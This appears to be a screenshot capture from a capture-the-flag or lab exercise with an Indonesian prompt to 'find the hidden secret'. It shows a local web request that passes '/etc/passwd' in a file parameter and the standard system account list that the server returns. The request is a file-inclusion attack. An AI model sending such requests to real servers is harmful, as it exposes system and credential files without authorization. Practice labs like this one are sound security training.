 localhost:5121/?file=/etc/passwd
Temukan rahasia yang tersembunyi
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin